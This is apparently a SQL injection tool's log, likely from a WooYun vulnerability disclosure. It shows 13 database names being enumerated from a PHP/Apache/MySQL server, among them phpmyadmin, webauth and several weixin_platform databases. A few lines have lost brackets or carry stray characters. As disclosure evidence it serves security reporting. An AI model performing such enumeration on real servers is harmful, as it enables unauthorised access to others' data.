 web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[12:24:49] [INFO] fetching database names
[12:24:50] [WARNING] reflective value(s) found and filtering out
[12:24:50] [INFO] the SQL query used returns 13 entries
[12:24:50] [INFO] retrieved: information_schema
[12:24:51] [INFO] retrieved: cdcol
[12:24:52] [INFO] retrieved: mysql
[12:24:52] [INFO] retrieved: news
[12:24:53] [INFO] retrieved: performance_schema
[12:24:54] [INFO] retrieved: phpmyadmin
[12:24:55] [INFO] retrieved: test
[12:24:58] [INFO] retrieved: webauth
[12:24:59] [INFO] retrieved: weixin_platform
12:25:00] [INFO] retrieved: weixin_platform81
2 12:25:01] [INFO] retrieved: weixin_platform-0811
12:25:02] [INFO] retrieved: weixin_platform_0827
[12:25:02] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org